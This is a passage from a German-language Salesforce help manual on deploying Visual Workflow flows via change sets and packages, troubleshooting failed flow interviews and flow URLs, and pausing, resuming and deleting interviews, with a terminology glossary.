- **•** Es kann nur eine einzige Version eines Flows in ein Änderungsset aufgenommen werden.
- **•** Ein aktiver Flow in einem Änderungsset wird an seinem Ziel inaktiv bereitgestellt. Aktivieren Sie den Flow nach der Bereitstellung manuell.
- **•** Wenn der Flow keine aktive Version aufweist, wenn Sie auf das ausgehende Änderungsset klicken, wird die neuste inaktive Version verwendet.
- **•** Bei der Bereitstellung oder erneuten Bereitstellung eines Flows mithilfe von Änderungssets wird stets eine Version des Flows in der Zielorganisation erstellt.

### **Flow-Auslöser**

Flow-Auslöser sind nicht in Änderungssets verfügbar.

Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

### SIEHE AUCH:

[Änderungssets](#page-5746-0)

# <span id="page-4891-0"></span>Überlegungen zum Bereitstellen von Flows mit Paketen

Flows können sowohl in verwaltete als auch in nicht verwaltete Pakete aufgenommen werden. Machen Sie sich vor der Bereitstellung mit den Einschränkungen und Verhaltensweisen von Paketen, die Flows enthalten, vertraut.

### **Komponentenabhängigkeiten**

- **•** Wenn Sie vorhaben, einen Flow mit Paketen bereitzustellen, beachten Sie dabei die Einschränkungen bei der Migrationsunterstützung. Achten Sie darauf, dass Ihre Flows nur auf Felder und Komponenten verweisen, die in Pakete aufgenommen werden können.
- **•** Referenzielle Integrität funktioniert für Flows genauso wie für andere Paketelemente.
- **•** Wenn eines der folgenden Elemente in einem Flow verwendet wird, sind paketfähige Komponenten, auf die sie verweisen, nicht automatisch im Paket enthalten. Um das Paket erfolgreich bereitzustellen, fügen Sie diese referenzierten Komponenten dem Paket manuell hinzu.
	- **–** Apex
	- **–** E-Mail-Benachrichtigungen
	- **–** Bei Chatter posten
	- **–** Schnellaktionen
	- **–** E-Mail senden
	- **–** Zur Genehmigung senden

Wenn Sie beispielsweise eine E-Mail-Benachrichtigung verwenden, fügen Sie die E-Mail-Vorlage, die von dieser E-Mail-Benachrichtigung verwendet wird, manuell hinzu.

### **Flow-Status**

Sie können nur Pakete aus aktiven Flows erstellen. Die aktive Version des Flows wird ermittelt, wenn Sie eine Paketversion hochladen. Wenn keine der Flow-Versionen aktiv ist, schlägt der Upload fehl.

### **Aktualisieren von Paketen**

- **•** Um ein verwaltetes Paket mit einer anderen Flow-Version zu aktualisieren, aktivieren Sie die betreffende Version und laden Sie das Paket erneut hoch. Sie brauchen die neu aktivierte Version nicht zum Paket hinzuzufügen. Wenn Sie jedoch versehentlich eine Flow-Version aktivieren und das Paket hochladen, verteilen Sie damit die betreffende Flow-Version an alle. Überprüfen Sie stets, welche Version Sie wirklich hochladen möchten.
- **•** Sie können Flows nicht in Paket-Patches einschließen.

### **Sonstige Einschränkungen**

- **•** Wenn Sie Ihren Namespace registrieren, nachdem Sie einen Flow auf einer Visualforce-Seite oder im Apex-Code referenziert haben, sollten Sie nicht vergessen, dem Flow-Namen den Namespace hinzuzufügen. Andernfalls treten bei der Installation des Pakets Fehler auf.
- **•** Wenn jemand einen Flow aus einem verwalteten Paket installiert, enthalten Fehler-E-Mails für die Interviews dieses Flows keine Details zu den einzelnen Flow-Elementen. Die E-Mail wird an den Benutzer gesendet, der den Flow installiert hat.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

**•** Flow-Auslöser können nicht in einem Paket zusammengestellt werden.

Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

**•** In einer Entwicklungsorganisation können Sie Flows bzw. Flow-Versionen nicht mehr löschen, nachdem Sie sie in ein veröffentlichtes Paket oder in ein verwaltetes Beta-Paket hochgeladen haben.

SIEHE AUCH:

[Überlegungen für installierte Flows](#page-4759-0) [Erstellen von Paketen](#page-5779-0)

# <span id="page-4892-1"></span>Warum schlug mein Flow-Interview fehl?

Ziehen Sie zur Behebung eines fehlgeschlagenen Flow-Interviews die Flow-Fehler-E-Mail heran. Sie können zur Identifizierung des Problems auch temporäre Bildschirmelemente oder Elemente vom Typ "E-Mail senden" einrichten.

# [E-Mails zu Flow-Fehlern](#page-4892-0)

Bei jedem Fehlschlagen eines Flow-Interviews erhält der Administrator, der den zugeordneten Flow erstellt hat, eine E-Mail. Die E-Mail enthält die Fehlermeldung für diesen Fehlschlag sowie Details zu allen Flow-Elementen, die das Interview ausgeführt hat.

# [Einschränkungen bei E-Mails zu Flow-Fehlern \(Beta\)](#page-4893-0)

Die E-Mail zu Fehlern in Flow-Interviews weist einige Einschränkungen bei Bildschirm-, Nachschlage- Erstell- und Subflow-Elementen sowie einige allgemeine Einschränkungen auf.

### [Hinzufügen von temporären Elementen in einem Flow](#page-4894-0)

Sie können im Flow Bildschirmelemente oder Elemente vom Typ "E-Mail senden" hinzufügen, um die Werte der Ressourcen zu einem bestimmten Zeitpunkt zu überprüfen. Nachdem Sie das Problem gelöst haben, löschen Sie die temporären Bildschirmelemente.

### [Fehlerbehebung für Flow-URLs](#page-4895-0)

<span id="page-4892-0"></span>Wenn bei der Verteilung eines Flows die benutzerdefinierte Schaltfläche, der benutzerdefinierte Link oder ein direkter Flow-URL nicht erwartungsgemäß funktioniert, überprüfen Sie den referenzierten Flow. Überprüfen Sie außerdem seine Variablen, falls Sie Werte über den URL an einen Flow übergeben.

# E-Mails zu Flow-Fehlern

Bei jedem Fehlschlagen eines Flow-Interviews erhält der Administrator, der den zugeordneten Flow erstellt hat, eine E-Mail. Die E-Mail enthält die Fehlermeldung für diesen Fehlschlag sowie Details zu allen Flow-Elementen, die das Interview ausgeführt hat.

Anmerkung: Diese Version enthält eine Beta-Version der Flow-Fehler-E-Mail, die zwar für die Produktion geeignet ist, jedoch [bekannte Einschränkungen](#page-4893-0) aufweist. Sie können Feedback und Vorschläge für die Flow-Fehler-E-Mail über [IdeaExchange](https://success.salesforce.com/ideaSearch) abgeben.

Wenn das Interview bei mehreren Elementen fehlgeschlagen ist, erhält der Administrator mehrere E-Mails und die letzte E-Mail enthält eine Fehlermeldung für jeden Fehlschlag. Wenn ein Flow Fehlerkonnektoren verwendet, können seine Interviews bei mehreren Elementen fehlschlagen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

### Beispiel:

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete criteria.
An error occurred at element Email Alert 1.
Missing required input parameter: SObjectRowId.
```
SIEHE AUCH:

[Einschränkungen bei E-Mails zu Flow-Fehlern \(Beta\)](#page-4893-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Warum schlug mein Flow-Interview fehl?](#page-4892-1)

# <span id="page-4893-0"></span>Einschränkungen bei E-Mails zu Flow-Fehlern (Beta)

Die E-Mail zu Fehlern in Flow-Interviews weist einige Einschränkungen bei Bildschirm-, Nachschlage-Erstell- und Subflow-Elementen sowie einige allgemeine Einschränkungen auf.

Anmerkung: Diese Version enthält eine Beta-Version der Flow-Fehler-E-Mail, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Sie können Feedback und Vorschläge für die Flow-Fehler-E-Mail über [IdeaExchange](https://success.salesforce.com/ideaSearch) abgeben.

### **Allgemein**

- Wenn der Benutzer, der den Flow gestartet hat, keinen Vornamen hat, ersetzt null im Abschnitt "Wie das Interview gestartet wurde" den Vornamen des Benutzers.
- Variablenzuweisungen werden nach diesem Muster angezeigt: { ! variable }
- (vorheriger Wert) = Feld/Variable (neuer Wert). Wenn die Variable keinen vorherigen Wert aufwies, werden die Klammern leer angezeigt. Beispiel: {!varStatus} () = Status (Bereitgestellt)
- **•** Wenn Sie einen Flow aus einem verwalteten Paket installieren, enthalten Fehler-E-Mails für die Interviews dieses Flows keine Details zu den einzelnen Flow-Elementen. Die E-Mail wird an den Benutzer gesendet, der den Flow installiert hat.

### **Bildschirmelemente**

Kennwortfelder werden im Nur-Text-Format angezeigt, also als würden Sie in einem Anzeigetextfeld auf ein Kennwortfeld verweisen.

### **Nachschlageelemente**

In der E-Mail werden Nachschlageelemente als Elemente vom Typ "Abfrage" angezeigt. "Nachschlagen von Datensätzen" wird als "Datensatzabfrage" und "Schnelles Nachschlagen" wird als "Schnelle Abfrage" angezeigt.

### **Subflow-Elemente**

- **•** Die Briefvorlagenfeldanmerkung ({!variable} im Gegensatz zu einfach nur variable) fehlt bei Variablen in einem referenzierten Flow. Wenn ein Interview beispielsweise in einen Subflow aufgenommen wird und Details zu den Eingaben bietet, lautet die Variable des Subflows subVariable und nicht { ! subVariable }.
- **•** Wenn der Fehler in einem referenzierten Flow auftritt, wird die E-Mail an den Autor des Master-Flows gesendet, aber im Betreff wird auf den Namen des referenzierten Flows verwiesen.
- **•** Wenn mehrere Nachrichten vom Typ "Hat den Flow *ReferencedFlowName* der Version *ReferencedFlowVersion* betreten" ohne Nachrichten vom Typ "Hat *ReferencedFlowName* der Version *ReferencedFlowVersion* beendet"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

dazwischen angezeigt werden, hat der Flow-Benutzer rückwärts navigiert. Um dieses Szenario zu verhindern, passen Sie die Navigationsoptionen auf dem ersten Bildschirm des referenzierten Flows so an, dass der Benutzer nicht auf **Zurück** klicken kann.

### SIEHE AUCH:

[E-Mails zu Flow-Fehlern](#page-4892-0) [Warum schlug mein Flow-Interview fehl?](#page-4892-1)

# <span id="page-4894-0"></span>Hinzufügen von temporären Elementen in einem Flow

Sie können im Flow Bildschirmelemente oder Elemente vom Typ "E-Mail senden" hinzufügen, um die Werte der Ressourcen zu einem bestimmten Zeitpunkt zu überprüfen. Nachdem Sie das Problem gelöst haben, löschen Sie die temporären Bildschirmelemente.

- **1.** Erstellen Sie eine einzelne Textvorlage, die die Werte aller Ressourcen und die Fehlermeldung enthält.
- **2.** Konfigurieren Sie für jeden Fehlerpfad mithilfe der Textvorlage eines der folgenden Elemente.
	- **•** Ein Bildschirmelement, das die Textvorlage in einem Anzeigetextfeld verwendet. (Nur, wenn der Flow-Typ Bildschirmelemente unterstützt.)
	- **•** Ein Element vom Typ "E-Mail senden", das die Textvorlage als Nachrichtentext und Ihre E-Mail-Adresse als Empfänger verwendet.
	- **•** Ein Element vom Typ "Bei Chatter posten", das die Textvorlage als Nachricht verwendet. Es empfiehlt sich, eine Chatter-Gruppe eigens für Flow-Fehler zu erstellen.
- **3.** Testen Sie den Flow.
	- Beispiel: Nachstehend folgt eine Textvorlage für den Flow "Calculate Discounts on Opportunities" (Rabatte bei Opportunities berechnen) im Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
Fügen Sie nach jedem Element im Flow ein temporäres Element vom Typ "Bei Chatter posten" hinzu. Jedes Element vom Typ "Bei Chatter posten" ist so konfiguriert, dass es Folgendes verwendet:

- **•** Die Textvorlage als Nachricht des Posts
- **•** Die Chatter-Gruppe "Flow Troubleshooting" (Fehlerbehebung für Flows) als Ziel des Posts

Konfigurieren Sie die Fehlerkonnektoren der Elemente "Nachschlagen von Datensätzen" und "Datensatzaktualisierung" so, dass sie zu den Elementen vom Typ "Bei Chatter posten" weiterleiten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"



Auf diese Weise postet der Flow in der Chatter-Gruppe, nachdem die Elemente "Nachschlagen von Datensätzen", "Entscheidung", "Zuordnung" und "Datensatzaktualisierung" ausgeführt wurden. Jeder Post gibt Aufschluss über die Werte der einzelnen Ressourcen im gesamten Flow. Wenn der Flow fehlschlägt, wird in den Chatter-Posts der Fehler angegeben.

Nachdem Sie das Problem im Flow identifiziert und behoben haben, löschen Sie die temporären Elemente.

### <span id="page-4895-0"></span>SIEHE AUCH:

[Warum schlug mein Flow-Interview fehl?](#page-4892-1)

# Fehlerbehebung für Flow-URLs

Wenn bei der Verteilung eines Flows die benutzerdefinierte Schaltfläche, der benutzerdefinierte Link oder ein direkter Flow-URL nicht erwartungsgemäß funktioniert, überprüfen Sie den referenzierten Flow. Überprüfen Sie außerdem seine Variablen, falls Sie Werte über den URL an einen Flow übergeben.

Um sicherzustellen, dass der URL den richtigen Pfad finden kann, überprüfen Sie Folgendes:

- **•** Der Flow, auf den der URL verweist, wurde nicht gelöscht oder deaktiviert.
- **•** Der Name des Flows ist unter Beachtung der korrekten Groß- und Kleinschreibung richtig geschrieben. Er muss mit dem Parameter Eindeutiger Name des Flows genau übereinstimmen, wobei zwischen Groß- und Kleinschreibung unterschieden wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
Wenn der Flow-URL auf eine bestimmte Flow-Version verweist, überprüfen Sie, dass die Version nicht gelöscht oder deaktiviert wurde.

Wenn Sie den URL zum Übergeben von Werten an den Flow verwenden und der URL nicht auf die Variable zugreifen kann, wird der Parameter, der die Variable referenziert, ignoriert.

Um sicherzustellen, dass der URL die richtige Flow-Variable finden kann, überprüfen Sie für jede Variable, an die Sie Werte übergeben möchten, Folgendes:

- **•** Sie ist unter Beachtung der korrekten Groß- und Kleinschreibung richtig geschrieben. Sie muss mit der Variablen genau übereinstimmen, wobei zwischen Groß- und Kleinschreibung unterschieden wird.
- **•** Sie lässt Eingabezugriff zu. Der Ein-/Ausgabetyp der Variablen muss auf "Nur Eingabe" oder "Eingabe und Ausgabe" festgelegt sein.
- **•** Sie wurde im Flow nicht umbenannt.
- **•** Sie wurde nicht aus dem Flow entfernt.
- **•** Sie ist keine sObject-Variable oder sObject-Sammlungsvariable.

Vergewissern Sie sich außerdem, dass der Wert, den Sie an die Variable übergeben möchten, mit dem Datentyp der Variablen kompatibel und korrekt formatiert ist.

SIEHE AUCH:

<span id="page-4896-0"></span>[Festlegen des Flow-Verhaltens bei der Fertigstellung mithilfe eines Flow-URL](#page-4888-0) [Festlegen von Flow-Variablen mit dem Flow-URL](#page-4887-0) [Warum schlug mein Flow-Interview fehl?](#page-4892-0)

## Flow-Interviews

Ein Flow-Interview ist eine ausgeführte Instanz eines Flows. Ein Flow ist eine von Ihrem Administrator erstellte Anwendung, durch die Sie zu Eingaben aufgefordert werden und durch die entsprechend Ihrer Eingaben bestimmte Vorgänge in Salesforce ausgeführt werden.

Durch einen Flow könnte beispielsweise ein Anruf-Skript für Kundensupport-Anrufe bereitgestellt werden. Dabei könnten z. B. die von Ihnen zum Erstellen eines Kundenvorgangs eingegebenen Informationen verwendet werden. Wie der Flow die von Ihnen eingegebenen Informationen verarbeitet, obliegt Ihrem Administrator.

Wenn Sie über einen Link, eine Schaltfläche oder eine Registerkarte ein Flow-Interview ausführen, führen Sie eine einzelne Instanz eines Flows aus. Falls Sie die Terminologie verwirrend finden, führen Sie sich den Unterschied zwischen einem Datensatz und einem Objekt vor Augen. Sie erstellen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

einen Account-Datensatz, bei dem es sich um eine einzelne Instanz des von Ihrem Administrator angepassten Account-Objekts handelt.

Anmerkung: Berücksichtigen Sie beim Ausführen eines Flows folgende Tipps.

- **•** Verwenden Sie zum Navigieren durch einen Flow nicht die Schaltflächen "Weiter" oder "Zurück" Ihres Browsers. Dies kann zu Dateninkonsistenzen zwischen dem Flow und Salesforce führen.
- **•** Ein einzelner Flow kann über bis zu 50 verschiedene Versionen verfügen. Wenn Sie einen Flow ausführen, wird die aktive Version angezeigt. Ihr Administrator verfügt jedoch möglicherweise über eine aktuellere Version.

#### [Anhalten eines Flow-Interviews](#page-4897-0)

Wenn Ihr Administrator einen entsprechenden Flow konfiguriert hat, können Sie dessen Interviews anhalten. Das Anhalten ist beispielsweise dann nützlich, wenn ein Telefongespräch mit einem Kunden unterbrochen wird oder der Kunde seine Accountnummer nicht finden kann und Sie später zurückrufen möchte.

### [Fortsetzen eines Flow-Interviews](#page-4898-0)

Wenn Sie ein Flow-Interview angehalten haben, setzen Sie es fort, sobald Sie über alle benötigten Informationen verfügen.

#### [Löschen eines Flow-Interviews](#page-4899-0)

Wenn Sie ein Flow-Interview angehalten haben und es nicht mehr fortsetzen möchten, löschen Sie es. Indem Sie unnötige Interviews entfernen, stellen Sie sicher, dass in der Liste der ausstehenden Interviews nur solche enthalten sind, die Sie noch bearbeiten möchten.

#### SIEHE AUCH:

<span id="page-4897-0"></span>[Visual Workflow](#page-4740-0)

## Anhalten eines Flow-Interviews

Wenn Ihr Administrator einen entsprechenden Flow konfiguriert hat, können Sie dessen Interviews anhalten. Das Anhalten ist beispielsweise dann nützlich, wenn ein Telefongespräch mit einem Kunden unterbrochen wird oder der Kunde seine Accountnummer nicht finden kann und Sie später zurückrufen möchte.

- **1.** Klicken Sie in einem offenen Flow-Interview auf **Anhalten**.
- **2.** Erklären Sie, warum Sie den Flow anhalten mussten.

Dieser Schritt ist optional, er hilft Ihnen jedoch dabei, zwischen den verschiedenen angehaltenen Flow-Interviews zu differenzieren, besonders wenn Sie mehrere Interviews desselben Flows angehalten haben. Diese Erklärung kann bis zu 255 Zeichen umfassen.

**3.** Klicken Sie auf **OK**.

Das Flow-Interview wird gespeichert, bis Sie es zu einem späteren Zeitpunkt fortsetzen oder löschen. Alle vor dem Anhalten eingegebenen gültigen Werte werden im Interview gespeichert, sodass Sie die Daten beim Fortsetzen nicht erneut eingeben müssen.

SIEHE AUCH: [Flow-Interviews](#page-4896-0) [Fortsetzen eines Flow-Interviews](#page-4898-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anhalten eines Flow-Interviews:

**•** "Flows ausführen" ODER

> Feld Force.com Flow-Benutzer auf der Benutzerdetailseite aktiviert

## <span id="page-4898-0"></span>Fortsetzen eines Flow-Interviews

Wenn Sie ein Flow-Interview angehalten haben, setzen Sie es fort, sobald Sie über alle benötigten Informationen verfügen.

- Anmerkung: Wenn Sie ein Interview anhalten und der zugehörige Flow aktualisiert wird, bevor Sie das Interview fortsetzen, wird für das fortgesetzte Interview nicht der aktualisierte Flow verwendet. Stattdessen wird die Version des Flows verwendet, die zu dem Zeitpunkt, als Sie das Interview angehalten haben, aktiv war.
- **1.** Wechseln Sie zu einem Ort, an dem all Ihre angehaltenen Flow-Interviews aufgelistet werden. Je nachdem, welche Konfigurationen Ihr Administrator vorgenommen hat, finden Sie alle angehaltenen Flow-Interviews an einem dieser Orte.
	- **•** "Angehaltene Flow-Interviews" auf der Registerkarte "Startseite" auf der vollständigen Salesforce-Site
	- **•** "Angehaltene Flow-Interviews" im linken Navigationsbereich in Salesforce1

Wenn Sie ein Flow-Interview angehalten haben und den Ort, an dem Sie die Interviews fortsetzen sollten, nicht finden können, wenden Sie sich an den Administrator.

**2.** Setzen Sie das entsprechende Flow-Interview fort.

Wenn Sie vor dem Anhalten Werte eingegeben haben, werden alle gültigen Werte beim Fortsetzen in den entsprechenden Feldern wiederhergestellt. Wenn Sie vor dem Anhalten eingegebene Werte nicht mehr angezeigt bekommen, war der Wert ungültig und wurde nicht im Flow gespeichert.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Fortsetzen eines Flow-Interviews:

**•** "Flows ausführen" ODER

> Feld Force.com Flow-Benutzer auf der Benutzerdetailseite aktiviert

Wenn Sie für ein Feld, für das nur Zahlen akzeptiert werden, den Wert "Acme, Inc." eingeben, ist das Feld beim Fortsetzen des Flow-Interviews leer.

ACHTUNG: Sobald Sie ein Flow-Interview fortsetzen, wird dieses aus der Liste "Angehaltene Flow-Interviews" entfernt. Wenn Sie ein Interview fortsetzen und sich dann wieder anders entscheiden, klicken Sie auf **Anhalten**. Wenn Sie das Interview schließen, bevor Sie es anhalten, können Sie es später nicht mehr fortsetzen.

SIEHE AUCH:

[Flow-Interviews](#page-4896-0) [Anhalten eines Flow-Interviews](#page-4897-0) [Löschen eines Flow-Interviews](#page-4899-0)

## <span id="page-4899-0"></span>Löschen eines Flow-Interviews

Wenn Sie ein Flow-Interview angehalten haben und es nicht mehr fortsetzen möchten, löschen Sie es. Indem Sie unnötige Interviews entfernen, stellen Sie sicher, dass in der Liste der ausstehenden Interviews nur solche enthalten sind, die Sie noch bearbeiten möchten.

**1.** Wechseln Sie zu einem Ort, an dem all Ihre angehaltenen Flow-Interviews aufgelistet werden.

Je nachdem, welche Konfigurationen Ihr Administrator vorgenommen hat, finden Sie alle angehaltenen Flow-Interviews an einem dieser Orte.

- **•** "Angehaltene Flow-Interviews" auf der Registerkarte "Startseite" auf der vollständigen Salesforce-Site
- **•** "Angehaltene Flow-Interviews" im linken Navigationsbereich in Salesforce1

Wenn Sie ein Flow-Interview angehalten haben und den Ort, an dem Sie die Interviews fortsetzen sollten, nicht finden können, wenden Sie sich an den Administrator.

**2.** Löschen Sie alle nicht benötigten Flow-Interviews.

#### SIEHE AUCH:

[Flow-Interviews](#page-4896-0) [Fortsetzen eines Flow-Interviews](#page-4898-0)

## Visual Workflow – Terminologie

Für Visual Workflow in Salesforce wird folgende Terminologie verwendet:

#### **Cloud-Flow-Designer**

Cloud-basierte Anwendung, mit der Administratoren einen Flow zur Verwendung in Salesforce erstellen können.

#### **Konnektor**

Konnektoren bestimmen die verfügbaren Pfade, denen der Flow zur Laufzeit folgen kann.

#### **Element**

Jedes Element stellt eine Aktion dar, die der Flow ausführen kann. Zu diesen Aktionen zählen beispielsweise Lesen oder Schreiben von Salesforce-Daten, Anzeigen von Informationen für und Sammeln von Daten von Flow-Benutzern, Ausführen logischer Geschäftsoperationen oder Bearbeiten von Daten.

#### **Flow**

Ein Flow ist eine Anwendung, die logische Operationen ausführen, mit der Salesforce-Datenbank interagieren, Apex-Klassen aufrufen und Daten von Benutzern erfassen kann. Flows können mit dem Cloud-Flow-Designer erstellt werden.

#### **Flow-Interview**

Ein Flow-Interview ist eine ausgeführte Instanz eines Flows.

#### **Master-Flow**

Bei einem Master-Flow handelt es sich um einen Flow, der ein Subflow-Element aufweist. Der Begriff "Master" wird verwendet, um diesen vom referenzierten Flow zu unterscheiden, der vom Subflow-Element abgerufen wird.

#### **Ressource**

Jede Ressource stellt einen Wert dar, den Sie im gesamten Flow referenzieren können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Fortsetzen eines Flow-Interviews:

**•** "Flows ausführen" ODER

Feld Force.com Flow-Benutzer auf der Benutzerdetailseite aktiviert

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **Subflow**

Ein Subflow-Element verweist auf einen anderen Flow, der zur Laufzeit abgerufen wird. Der Flow mit dem Subflow-Element wird als Master-Flow bezeichnet.

SIEHE AUCH:

[Cloud-Flow-Designer](#page-4763-0) [Visual Workflow](#page-4740-0)

## Automatisierte Aktionen

Bei einer automatisierten Aktion handelt es sich um eine wiederverwendbare Komponente, die eine Aktion im Hintergrund vornimmt, beispielsweise das Aktualisieren eines Felds oder das Senden einer E-Mail. Fügen Sie nach dem Erstellen einer automatisierten Aktion einem Prozess, einem Meilenstein oder einem anderen automatisierten Prozess diese Aktion hinzu.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### <span id="page-4900-0"></span>[Überlegungen zu automatisierten Aktionen](#page-4911-0)

Machen Sie sich vor dem Arbeiten mit automatisierten Aktionen mit den relevanten Einschränkungen und besonderen Verhaltensweisen vertraut.

## Aufgabenaktionen

Mit Aufgabenaktionen werden die Details einer Arbeitszuweisung bestimmt, die ein bestimmter Benutzer von einem automatisierten Prozess erhält. Sie können Aufgabenaktionen mit Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aufgaben* ein und wählen Sie dann **Aufgaben** aus. Verwenden Sie anschließend diese Einstellungen zum Konfigurieren der Aufgabe.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

